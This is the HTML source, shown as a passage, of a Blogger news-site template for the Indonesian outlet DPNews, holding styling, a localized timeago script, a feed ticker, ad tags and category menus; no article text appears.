h3,.Night #box-header2 h3,.Night .news-feed h3,.Night #Label8 h2,.Night #box-header h3,.Night .news-feed h3,.Night #Label1 h2,.Night #PopularPosts2 h2,.Night #PopularPosts3 h2,.Night #HTML81 h2,.Night #HTML82 h2,.Night #PopularPosts4 h2,.Night #HTML91 h2,.Night #HTML92 h2,.Night #related-posts h6{color:#3f7bbd}.Night .post-labels,.Night .tag-promoted{color:#3f7bbd}.Night #media-date,.Night #populer .item-snippet{color:#8899a6}.Night #box-header1,.Night #box-header2,.Night #box-header,.Night .post-outer:nth-child(19),.Night #Label1,.Night #PopularPosts2,.Night #PopularPosts3,.Night #PopularPosts4,.Night #HTML81,.Night #HTML82,.Night #HTML91,.Night #HTML92{border-top:3px solid #253341!important}.Night .owl-dot.active,.Night #more-news a,.Night .topikXML-top2 span{background:#3f7bbd!important}.Night .topikXML-bottom,.Night .index-topik,.Night .index-topik1{background:#15202b}.Night .index-topik a,.Night .index-topik1 a{border-top:1px solid #253341}.Night .backtotop{background:#253341 linear-gradient(to bottom,#253341 50%,#15202b 0%)}.Night #footer1 h3{color:#8899a6}.Night footer::before{background:#253341}.Night #footer{border-bottom:none}.Night #PopularPosts3 ul li::after{color:#8899a6}.Night #PopularPosts3 ul li::before{border-right:1px solid #38444d}.Night #cssmenu,.Night .close-menu{background-color:#253341}.Night #pencarian-mobile input::placeholder{color:#8899a6}.Night #pencarian-mobile input{background:rgba(0,0,0,.2);color:#8899a6}.Night #pencarian-mobile .fa.fa-search{color:#8899a6;opacity:1}.Night #tombol_show{color:rgba(255,255,255,.85)}.Night #tombol_show:hover,Night #pencarian-mobile .fa.fa-search{color:#fff}.Night #LinkList2{border-top:1px solid rgba(0,0,0,.2)}.Night .tglhariini1{color:#fff;border-bottom:1px solid rgba(0,0,0,.2)}.Night .post-meta a{color:#3f7bbd!important}.Night #footer1 #LinkList3 ul li a .fa{background:#253341!important}.Night #box ul li a::before{color:#3f7bbd}
}

--></style>
<style>
.breadcrumbs span{display:none}.breadcrumbs span:first-child,.breadcrumbs span:nth-child(2){display:inline-block}.bread-title{font-size:1px;position:absolute;color:transparent}.breadcrumbs a{color:#666;font-weight:600;font-size:12px}.breadcrumbs a:hover{color:#333}.post-title.entry-title{font-size:22px;font-weight:700;color:#21409A;text-align:center;line-height:1.3;margin:32px 0 16px}#author-item{overflow:hidden;text-align:center}#author-item .fn{display:block;color:#EF662F;font-weight:600}.date-header-item{font-size:12px;color:#000;font-weight:700}#bagikan,#bagikan1{overflow:hidden;margin:16px 0}.komentar{width:80%;float:left}#bagikan ul,#bagikan1 ul{width:20%;float:right;text-align:right;line-height:28px}#bagikan ul h5,#bagikan1 ul h5{display:block;float:left;width:auto;font-size:12px;font-weight:600;text-transform:uppercase;color:#666;margin:0 0 0 -4px}#bagikan ul li,#bagikan1 ul li{display:inline-block}#bagikan ul li a,#bagikan1 ul li a{display:block;width:28px;height:28px;text-align:center;line-height:28px;color:#fff;border-radius:50%}#bagikan .fa,#bagikan1 .fa{font-size:16px;line-height:28px}.bagikan-facebook a{background-color:#3b5998}.bagikan-twitter a{background-color:#00d1f7}.bagikan-whatsapp a{background-color:#25d366}.komentar a{background-color:#e9ebee;padding:0 16px;line-height:28px;display:inline-block;font-size:12px;font-weight:600;color:#000;text-transform:lowercase;border-radius:24px}.komentar a:hover,#post-labels-bawah a:hover,#bagikan ul li a:hover,#bagikan1 ul li a:hover{opacity:.8}#iklan-kanan-postingan,.iklan-kanan-postingan{display:none;float:right;width:160px;height:600px}.post-body{font-size:15px;line-height:1.6;padding:0 0 0 0;text-shadow:rgba(0,0,0,.01) 0 0 1px;font-family:'Rubik',Georgia,sans-serif}#related-posts2{border:1px solid #e9ebee;padding:28px 24px 12px 24px;margin:44px 0 18px;border-radius:4px;font-family:'Montserrat',arial,sans-serif}.iklan-tengah-postingan{text-align:center;margin:0 0 30px}.iklan-tengah-postingan iframe{border-radius:0!important}.iklan-tengah-postingan img{width:auto!important;border-radius:0!important}#related-posts2 ul li{list-style:none;margin:0}#related-posts2 h5{font-size:12px;font-weight:600;margin:-42px 0 8px -25px;background-color:#e9ebee;border-radius:24px;padding:0 16px;line-height:28px;width:98px;text-align:center}.related-post-title2{font-weight:700;font-size:14px;margin:0 0 8px 0;line-height:1.4}.related-post-title2::before{content:"";height:4px;width:4px;position:absolute;background-color:#999;margin:8px 0 0 -10px;border-radius:50%}.related-post-title2:hover{color:#000;transition:all .3s ease}#sidebar-post-desk{display:block}.topikXML-top3{display:none}.topikXML-bottom3 ul li h3 a,.related-post-title{font-size:12px}.topikXML-bottom3 ul li{float:left;width:50%;overflow:hidden;padding:0 9px;list-style:none;height:154px;margin:0 0 16px 0}.topikXML-bottom3{overflow:hidden}.topikXML-bottom3 ul{margin:0 -9px;overflow:hidden}.topikXML-bottom3 ul li .overlay-topikXML-bottom3{width:100%;height:87px;overflow:hidden;margin:0 0 6px 0;border-radius:4px}.topikXML-bottom3 ul li .overlay-topikXML-bottom3 img{width:100%;height:100%;object-fit:cover}.next-article a{font-size:15px;font-weight:600;color:#000;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2}.next-article a:hover{color:#21409A}.next-article h5{font-size:15px;font-weight:500;color:#21409A;font-family:'Rubik',Georgia,sans-serif}.next-article{padding:16px;border-radius:8px;margin:30px 0 0 0;border-top:5px solid #21409A;box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.15);}#post-labels-bawah{margin:30px 0 22px 0;overflow:hidden;border-bottom:1px solid #e9ebee;padding:0 0 30px 0}#post-labels-bawah a{display:inline-block;padding:0 16px;border:1px solid;margin:0 5px 5px 0;border-radius:24px;font-size:12px;font-weight:600;line-height:26px;color:#00aecd}.iklan-bawah-postingan{text-align:center;margin:0 0 30px 0}.iklan-bawah-postingan img{width:auto}#related-posts .related-post{width:25%;float:left;overflow:hidden;list-style:none;padding:0 9px;height:154px;margin:0 0 16px 0}#related-posts{overflow:hidden}#related-posts ul{margin:0 -9px}#related-thumb{width:100%;height:87px;border-radius:4px;overflow:hidden;margin:0 0 6px 0}#related-posts .related-post img{border-radius:4px;width:100%;height:100%;object-fit:cover}#blog-pager{display:none}#fbcomment{border-top:1px solid #e9ebee;margin:16px -8px 0 -8px;padding:0}#fbcomment iframe{width:100%!important}#HTML7 h2,#HTML8 h2,#HTML1 h2{display:none none!important}.post-body h2,.post-body h3,.post-body h4,.post-body h5{font-weight:500;line-height:1.4}.post-body h2{font-size:18px}.post-body h3{font-size:17px}.post-body h4{font-size:16px}.post-body h5{font-size:15px}#update-box{background-color:#fff;z-index:9;position:fixed!important;top:33%;left:50%;width:280px;transform:translateX(-50%);box-shadow:0 0 8px 0 rgba(0,0,0,.15);border-radius:4px}.close-update{font-size:33px;border-radius:50%;cursor:pointer;display:block;text-align:center;position:absolute;right:0;color:#999;top:0;width:30px;height:30px;line-height:1}.close-update:hover{transform:rotate(180deg);top:3px}.notification{width:auto;height:auto;padding:12px 30px 12px 16px;font-size:16px;font-weight:700;color:#21409A;line-height:24px}.fa-refresh::before{content:"\f021"}.notification a{background-color:#EF662F;padding:4px 12px;font-size:12px;text-transform:uppercase;color:#fff;border-radius:4px;float:right;line-height:16px}.notification a:hover{opacity:.85}.post-body ul li,.post-body ol li{margin:0 0 18px 18px}.separator{clear:none!important}.separator img,.tr-caption-container img,.separator iframe,.tr-caption-container iframe,.post-body img{width:100%;height:auto!important;border-radius:6px}.tr-caption,.tr-caption span{display:block;margin:7px 0 0 0;text-align:left!important;font-size:11px;line-height:1.3;color:#666;font-family:'Montserrat',sans-serif}.tr-caption-container{max-width:514px;height:auto;width:100%}.salin-url span{display:none}.post-body iframe{max-width:100%;border-radius:6px}
@media (max-width:768px){
.next-article{margin:30px 0 0 0}.post-body{font-size:16px;padding:0}#bagikan,#iklan-kanan-postingan{display:none}#main{padding:0 18px}.post-title.entry-title{font-size:22px;margin:16px 0;font-weight:800}.breadcrumbs,.breadcrumbs a{color:#999;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}#author-item{margin:0 0 16px 0}#post-labels-bawah{border-bottom:3px solid #e9ebee}#PopularPosts4{border-top:3px solid #e9ebee}#post-labels-bawah a{font-weight:400}#bagikan1 ul{width:100%;float:none;text-align:center;margin:0 0 16px 0}#bagikan1 ul h5{float:none;width:auto;margin:0 5px 0 0}.komentar{width:100%;float:none;text-align:center}#related-posts .related-post{width:100%;float:none;height:auto}.related-post-title{font-size:15px;margin:0}.related-post-title2,#PopularPosts4 ul li .item-title a,#PopularPosts4 ul li::before{font-size:15px}#related-posts2{border:1px solid transparent;padding:0;margin:30px 0 10px;border-radius:0}#related-posts2 h5{margin:0;background:transparent;border-radius:0;padding:0;width:auto;text-align:left}#related-thumb,#sidebar-post-desk{display:none}.separator img,.tr-caption-container img,.separator iframe,.tr-caption-container iframe,.post-body img{border-radius:0}.tr-caption-container{width:calc(100% + 36px);position:relative;left:-18px;right:-18px}.post-iframe{width:calc(100% + 36px)!important;left:-18px;right:-18px;border-radius:0!important}.tr-caption span{font-size:11px;display:block}.tr-caption{padding:9px 18px;background-color:#f9f9f9;margin:0;display:block}.salin-url span{display:block}.salin-url{background-color:#4e92df;border-radius:50%}.post-body iframe{border-radius:0}.related-post-title2::before{display:none}.copy-right{padding:0 0 67px 0}
.Night .post-title.entry-title,.Night .notification{color:#fff}.Night #update-box{background-color:#253341}.Night .notification a{background-color:#3f7bbd}.Night #author-item .fn,.Night #related-posts2 h5{color:#3f7bbd}.Night .date-header-item,.Night .tr-caption,.Night .tr-caption span,.Night #bagikan ul h5,.Night #bagikan1 ul h5{color:#8899a6}.Night .tr-caption,.Night .komentar a{background-color:#253341}.Night #post-labels-bawah{border-bottom:3px solid #253341}.Night .related-post-title2:hover{color:#fff}.Night .related-post-title{color:rgba(255,255,255,.85)}.Night .related-post-title:hover{color:#fff}.Night #fbcomment{border-top:1px solid #253341}.Night #PopularPosts2 ul,.Night #PopularPosts4 ul,.Night .all-populer{background-color:#253341}.Night .all-populer a,.Night .all-populer2 a{background:#3f7bbd}.Night #PopularPosts2 ul li::before,.Night #PopularPosts4 ul li::before{color:#3f7bbd}.Night #PopularPosts2 ul li .item-title::after,.Night #PopularPosts4 ul li .item-title::after{color:#8899a6}.Night #post-labels-bawah a{border:1px solid #253341;background:#253341}.Night .runningtext{background:#253341}.Night .spinner3{background:#3f7bbd}.Night .next-article a:hover{color:#fff}.Night .next-article h5{color:#3f7bbd}.Night .next-article{background-color:#253341;border-top:5px solid #3f7bbd;box-shadow: none;}
}
</style>
<script> //<![CDATA[
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else if(typeof module==='object'&&typeof module.exports==='object'){factory(require('jquery'))}else{factory(jQuery)}}(function($){$.timeago=function(timestamp){if(timestamp instanceof Date){return inWords(timestamp)}else if(typeof timestamp==="string"){return inWords($.timeago.parse(timestamp))}else if(typeof timestamp==="number"){return inWords(new Date(timestamp))}else{return inWords($.timeago.datetime(timestamp))}};var $t=$.timeago;$.extend($.timeago,{settings:{refreshMillis:60000,allowPast:!0,allowFuture:!1,localeTitle:!1,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"yang lalu",suffixFromNow:"mulai sekarang",inPast:'Baru saja',seconds:"Beberapa detik",minute:"1 menit",minutes:"%d menit",hour:"1 jam",hours:"%d jam",day:"1 hari",days:"%d hari",month:"1 bulan",months:"%d bulan",year:"1 tahun",years:"%d tahun",wordSeparator:" ",numbers:[]}},inWords:function(distanceMillis){if(!this.settings.allowPast&&!this.settings.allowFuture){throw 'timeago allowPast and allowFuture settings can not both be set to false.'}
var $l=this.settings.strings;var prefix=$l.prefixAgo;var suffix=$l.suffixAgo;if(this.settings.allowFuture){if(distanceMillis<0){prefix=$l.prefixFromNow;suffix=$l.suffixFromNow}}
if(!this.settings.allowPast&&distanceMillis>=0){return this.settings.strings.inPast}
var seconds=Math.abs(distanceMillis)/1000;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;function substitute(stringOrFunction,number){var string=$.isFunction(stringOrFunction)?stringOrFunction(number,distanceMillis):stringOrFunction;var value=($l.numbers&&$l.numbers[number])||number;return string.replace(/%d/i,value)}
var words=seconds<45&&substitute($l.seconds,Math.round(seconds))||seconds<90&&substitute($l.minute,1)||minutes<45&&substitute($l.minutes,Math.round(minutes))||minutes<90&&substitute($l.hour,1)||hours<24&&substitute($l.hours,Math.round(hours))||hours<42&&substitute($l.day,1)||days<30&&substitute($l.days,Math.round(days))||days<45&&substitute($l.month,1)||days<365&&substitute($l.months,Math.round(days/30))||years<1.5&&substitute($l.year,1)||substitute($l.years,Math.round(years));var separator=$l.wordSeparator||"";if($l.wordSeparator===undefined){separator=" "}
return $.trim([prefix,words,suffix].join(separator))},parse:function(iso8601){var s=$.trim(iso8601);s=s.replace(/\.\d+/,"");s=s.replace(/-/,"/").replace(/-/,"/");s=s.replace(/T/," ").replace(/Z/," UTC");s=s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");s=s.replace(/([\+\-]\d\d)$/," $100");return new Date(s)},datetime:function(elem){var iso8601=$t.isTime(elem)?$(elem).attr("datetime"):$(elem).attr("title");return $t.parse(iso8601)},isTime:function(elem){return $(elem).get(0).tagName.toLowerCase()==="time"}});var functions={init:function(){var refresh_el=$.proxy(refresh,this);refresh_el();var $s=$t.settings;if($s.refreshMillis>0){this._timeagoInterval=setInterval(refresh_el,$s.refreshMillis)}},update:function(time){var parsedTime=$t.parse(time);$(this).data('timeago',{datetime:parsedTime});if($t.settings.localeTitle)$(this).attr("title",parsedTime.toLocaleString());refresh.apply(this)},updateFromDOM:function(){$(this).data('timeago',{datetime:$t.parse($t.isTime(this)?$(this).attr("datetime"):$(this).attr("title"))});refresh.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};$.fn.timeago=function(action,options){var fn=action?functions[action]:functions.init;if(!fn){throw new Error("Unknown function name '"+action+"' for timeago")}
this.each(function(){fn.call(this,options)});return this};function refresh(){if(!$.contains(document.documentElement,this)){$(this).timeago("dispose");return this}
var data=prepareData(this);var $s=$t.settings;if(!isNaN(data.datetime)){if($s.cutoff==0||Math.abs(distance(data.datetime))<$s.cutoff){$(this).text(inWords(data.datetime))}}
return this}
function prepareData(element){element=$(element);if(!element.data("timeago")){element.data("timeago",{datetime:$t.datetime(element)});var text=$.trim(element.text());if($t.settings.localeTitle){element.attr("title",element.data('timeago').datetime.toLocaleString())}else if(text.length>0&&!($t.isTime(element)&&element.attr("title"))){element.attr("title",text)}}
return element.data("timeago")}
function inWords(date){return $t.inWords(distance(date))}
function distance(date){return(new Date().getTime()-date.getTime())}
document.createElement("abbr");document.createElement("time")}))
//]]> </script>
<script> jQuery(document).ready(function(){$("abbr.timeago").timeago()}); </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5041800525368498804&amp;zx=acfa4c2b-e338-4aa7-8b14-ab1f829770be' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5041800525368498804&amp;zx=acfa4c2b-e338-4aa7-8b14-ab1f829770be' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8536124929615980&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-8536124929615980 -->

</head>
<body itemscope='itemscope' itemtype='https://schema.org/WebPage'>
<header itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WPHeader'>
<div id='framebar'><div id='in-framebar'>
<button class='menu'><div class='border1menu'></div><div class='border2menu'></div><div class='border3menu'></div><div class='border4menu'></div><div class='border5menu'></div><span class='circle1'></span><span class='circle'></span><span class='dashed'></span></button>
<div id='Home'><a href='/'>Home</a></div>
<div class='tglhariini'>
<span class='hari'>
<script> //<![CDATA[
var months=['Jan','Feb','Mar','Apr','Mei','Jun','Jul','Agu','Sep','Okt','Nov','Des'];var myDays=['Minggu','Senin','Selasa','Rabu','Kamis','Jum&#39;at','Sabtu'];var date=new Date();var day=date.getDate();var month=date.getMonth();var thisDay=date.getDay(),thisDay=myDays[thisDay];var yy=date.getYear();var year=(yy<1000)?yy+1900:yy;document.write(thisDay)
//]]> </script>
</span><span class='tanggal'>
<script> //<![CDATA[
var months=['Jan','Feb','Mar','Apr','Mei','Jun','Jul','Agu','Sep','Okt','Nov','Des'];var myDays=['Minggu','Senin','Selasa','Rabu','Kamis','Jum&#39;at','Sabtu'];var date=new Date();var day=date.getDate();var month=date.getMonth();var thisDay=date.getDay(),thisDay=myDays[thisDay];var yy=date.getYear();var year=(yy<1000)?yy+1900:yy;document.write(day+' '+months[month]+' '+year)
//]]> </script></span>
</div>
<div class='running-text section' id='running-text'><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>Notification</h2>
<div class='widget-content'>
<div id='news'>
<div id='ltsposts'></div>
</div>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){numpostx=10;$.ajax({url:'/feeds/posts/default?alt=json-in-script&max-results='+numpostx+'',type:'get',dataType:"jsonp",success:function(data){var posturl,posttitle,skeleton='',entry=data.feed.entry;if(entry!==undefined){skeleton="<ul>";for(var i=0;i<entry.length;i++){for(var j=0;j<entry[i].link.length;j++)
{if(entry[i].link[j].rel=="alternate")
{posturl=entry[i].link[j].href;break}}
posttitle=entry[i].title.$t;skeleton+='<li><a href="'+posturl+'">'+posttitle+'</a></li>'}
skeleton+='</ul>';$('#ltsposts').html(skeleton);function tick(){$('#ltsposts li:first').slideUp(function(){$(this).appendTo($('#ltsposts ul')).slideDown()})}
setInterval(function(){tick()},3000)}else{$('#ltsposts').html('<span>No result!</span>')}},error:function(){$('#ltsposts').html('<strong>Error Loading Feed!</strong>')}})})
//]]>
</script>
</div>
</div></div>
</div>
<div class='menu-mobile section' id='menu-mobile'><div class='widget Label' data-version='1' id='Label7'>
<h2>Label Mobile</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='/p/terpopuler.html'>Terpopuler</a></li>
<li><a href='/search?max-results=10'>Indeks</a></li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Medan'>Medan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Sumut'>Sumut</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Politik'>Politik</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Asahan'>Asahan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Nasional'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Advetorial'>Advetorial</a>
</li>
</ul>
</div>
</div></div>
</div>
<div id='css-menu'><div id='cssmenu'><div class='close-menu'><span>&#215;</span></div>
<div class='tglhariini1'>
<script> //<![CDATA[
var months=['Jan','Feb','Mar','Apr','Mei','Jun','Jul','Agu','Sep','Okt','Nov','Des'];var myDays=['Minggu','Senin','Selasa','Rabu','Kamis','Jumat','Sabtu'];var date=new Date();var day=date.getDate();var month=date.getMonth();var thisDay=date.getDay(),thisDay=myDays[thisDay];var yy=date.getYear();var year=(yy<1000)?yy+1900:yy;document.write(thisDay + ', ' + day + ' ' + months[month] + ' ' + year)
//]]> </script>
</div>
<ul class='linkcepat'>
<li class='beranda'><a href='/'><i class='fa fa-home'></i>Home</a></li>
<li class='terbaru'><a href='/search?&max-results=15'><i class='fa fa-bell'></i>Terbaru</a></li>
<li class='terpopuler'><a href='/p/terpopuler.html'><i class='fa fa-star'></i>Terpopuler</a></li>
</ul>
<div class='side-mobile section' id='side-mobile'><div class='widget Label' data-version='1' id='Label3'>
<h2>Kategori Berita</h2>
<div class='hide-show'><i class='fa fa-newspaper-o'></i><span id='tombol_show'>Cari Berita</span></div>
<div id='box' style='display: none;'>
<div id='pencarian-mobile'><form action='https://www.deltapariranews.com/search' itemprop='potentialAction' itemscope='' itemtype='https://schema.org/SearchAction' method='get' role='search'><input aria-label='search' class='text' itemprop='query-input' name='q' placeholder='Ketik kata kunci & Enter' type='text'/><input name='max-results' type='hidden' value='6'/><input name='by-date' type='hidden' value='true'/><i class='fa fa-search'></i></form></div>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Medan?&max-results=15'>Medan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Sumut?&max-results=15'>Sumut</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Politik?&max-results=15'>Politik</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Asahan?&max-results=15'>Asahan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Nasional?&max-results=15'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Advetorial?&max-results=15'>Advetorial</a>
</li>
</ul>
</div></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Layanan</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.deltapariranews.com/p/redaksi.html'>Redaksi</a></li>
<li><a href='https://www.deltapariranews.com/p/tentang-kami.html'>Tentang Kami</a></li>
<li><a href='https://www.deltapariranews.com/p/disclaimer.html'>Disklaimer</a></li>
<li><a href='https://www.deltapariranews.com/p/kode-etik.html'>Kode Etik</a></li>
<li><a href='https://www.deltapariranews.com/p/pedoman-media-siber.html'>Pedoman Media Siber</a></li>
</ul>
</div>
</div></div>
<div class='copyright'>Copyright &#169; <script>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script></div>
</div></div>
<div id='header'>
<div class='header-logo section' id='header-logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.deltapariranews.com/' style='display: block'>
<img alt='DPNews - DELTA PARIRA NEWS' height='1600px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFR4s7CzQoKKM7xZTtqAt7FcJzZAQx6ZzYY1iQwy2f1LeEeQJzhrAy-hd3iDOgdP1NXEyAcM6xLDwpeEfQqvuUOUa6ct_3Ql8MPD8h6s5p2y2cn_MUuUTcEX07DiuSS44xYKqdQmv-dG7Z/s1600/DPNEWS-LOGO-2022-a.png' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
<div class='header-ads section' id='header-ads'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Iklan</h2>
<div class='widget-content'>
<!-- Kode iklan di sini -->
</div>
</div></div>
</div>
<div class='modedark'><input class='check' id='modedark' title='Mode Dark' type='checkbox'/>
<label class='iconmode' for='modedark'>
<div class='openmode'><svg style='width:auto;height:16px' viewBox='0 0 24 24'><path d='M17.75,4.09L15.22,6.03L16.13,9.09L13.5,7.28L10.87,9.09L11.78,6.03L9.25,4.09L12.44,4L13.5,1L14.56,4L17.75,4.09M21.25,11L19.61,12.25L20.2,14.23L18.5,13.06L16.8,14.23L17.39,12.25L15.75,11L17.81,10.95L18.5,9L19.19,10.95L21.25,11M18.97,15.95C19.8,15.87 20.69,17.05 20.16,17.8C19.84,18.25 19.5,18.67 19.08,19.07C15.17,23 8.84,23 4.94,19.07C1.03,15.17 1.03,8.83 4.94,4.93C5.34,4.53 5.76,4.17 6.21,3.85C6.96,3.32 8.14,4.21 8.06,5.04C7.79,7.9 8.75,10.87 10.95,13.06C13.14,15.26 16.1,16.22 18.97,15.95M17.33,17.97C14.5,17.81 11.7,16.64 9.53,14.5C7.36,12.31 6.2,9.5 6.04,6.68C3.23,9.82 3.34,14.64 6.35,17.66C9.37,20.67 14.19,20.78 17.33,17.97Z' fill='currentColor'></path></svg></div>
<div class='closemode'><svg style='width:auto;height:16px' viewBox='0 0 24 24'><path d='M17.75,4.09L15.22,6.03L16.13,9.09L13.5,7.28L10.87,9.09L11.78,6.03L9.25,4.09L12.44,4L13.5,1L14.56,4L17.75,4.09M21.25,11L19.61,12.25L20.2,14.23L18.5,13.06L16.8,14.23L17.39,12.25L15.75,11L17.81,10.95L18.5,9L19.19,10.95L21.25,11M18.97,15.95C19.8,15.87 20.69,17.05 20.16,17.8C19.84,18.25 19.5,18.67 19.08,19.07C15.17,23 8.84,23 4.94,19.07C1.03,15.17 1.03,8.83 4.94,4.93C5.34,4.53 5.76,4.17 6.21,3.85C6.96,3.32 8.14,4.21 8.06,5.04C7.79,7.9 8.75,10.87 10.95,13.06C13.14,15.26 16.1,16.22 18.97,15.95M17.33,17.97C14.5,17.81 11.7,16.64 9.53,14.5C7.36,12.31 6.2,9.5 6.04,6.68C3.23,9.82 3.34,14.64 6.35,17.66C9.37,20.67 14.19,20.78 17.33,17.97Z' fill='currentColor'></path></svg></div>
</label>
</div>
</header>
<div class='clear'></div>
<div id='top-container'>
<div class='navbar-first section' id='navbar-first'><div class='widget Label' data-version='1' id='Label2'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li><a href='/search?max-results=10'>Indeks</a></li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Advetorial?&max-results=15'>Advetorial</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Asahan?&max-results=15'>Asahan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Bisnis?&max-results=15'>Bisnis</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Kepri-Batam?&max-results=15'>Kepri-Batam</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Medan?&max-results=15'>Medan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Nasional?&max-results=15'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/News?&max-results=15'>News</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Politik?&max-results=15'>Politik</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Sumut?&max-results=15'>Sumut</a>
</li>
</ul>
</div>
</div></div>
<div class='navbar-second section' id='navbar-second'><div class='widget Label' data-version='1' id='Label4'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li class='myvideos'><a href='/search/label/Video?&max-results=6'>Video</a></li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Advetorial?&max-results=15'>Advetorial</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Asahan?&max-results=15'>Asahan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Bisnis?&max-results=15'>Bisnis</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Kepri-Batam?&max-results=15'>Kepri-Batam</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Medan?&max-results=15'>Medan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Nasional?&max-results=15'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/News?&max-results=15'>News</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Politik?&max-results=15'>Politik</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Sumut?&max-results=15'>Sumut</a>
</li>
</ul>
</div>
</div></div>
<div class='clear'></div>
<div id='top-ads-outer'>
<div class='top-ads section' id='top-ads'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Iklan</h2>
<div class='widget-content'>
<a href="" /></a>
</div>
</div></div>
<div class='top-ads-mobile section' id='top-ads-mobile'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Iklan</h2>
<div class='widget-content'>
<a href=""><img src="" style='display:block;max-width:100%;margin-left:auto;margin-right:auto;padding-right:-15px;padding-left:-15px'/></a>


<p/><p/><p/>
<br/></p></p></p>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div itemprop='mainContentOfPage' itemscope='itemscope' itemtype='https://schema.org/WebPageElement'>
<div id='content-wrapper'>
<div class='indeks section' id='indeks'><div class='widget Label' data-version='1' id='Label5'>
<h2>Indeks Berita</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Medan?&max-results=8'>Medan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Sumut?&max-results=8'>Sumut</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Politik?&max-results=8'>Politik</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Asahan?&max-results=8'>Asahan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Nasional?&max-results=8'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Kepri-Batam?&max-results=8'>Kepri-Batam</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/News?&max-results=8'>News</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Publik?&max-results=8'>Publik</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Bisnis?&max-results=8'>Bisnis</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Advetorial?&max-results=8'>Advetorial</a>
